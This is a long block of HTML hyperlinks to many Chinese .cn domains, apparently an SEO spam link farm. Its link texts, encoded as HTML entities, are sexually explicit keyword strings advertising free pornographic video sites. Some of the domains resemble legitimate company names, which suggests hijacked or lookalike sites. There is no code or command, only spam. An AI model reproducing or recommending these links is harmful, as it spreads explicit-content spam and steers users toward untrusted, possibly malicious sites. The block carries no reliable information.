<a href="http://yadei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021peixun.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k-stone.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://birdsee.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://30580.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiss.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoteljc.com.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://icewent.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ba2.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jpg123.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yhqfxj.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f032.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nr80.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://aojigao.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://miuze.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ylop.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://avrco.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qqcpa.com.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://nur218.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://88816.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://attk.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xwzi.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wlylx.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://26729.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://33885.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51shipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://51shipu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://99trip.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://euinvest.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cindyli.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://triers.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://xycampus.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqfb.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://5izm.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://poubi.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fun48.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662; &#x4E2D;&#x6587; &#x65E0;&#x7801;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://xyxku.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://400800cn.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://eefa.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tekom.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://aketac.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://cpkj52.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://rztianda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://iivr.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gcgv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://halun.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w580.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://i5277.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13915407651.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://rrkan.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://kisskids.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://kisskids.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wjom.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://899163.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://jebs.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zzbcy.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://koreaent.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://find-you.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://aituya.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://glhml.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://jiansuqi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://js925coq.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
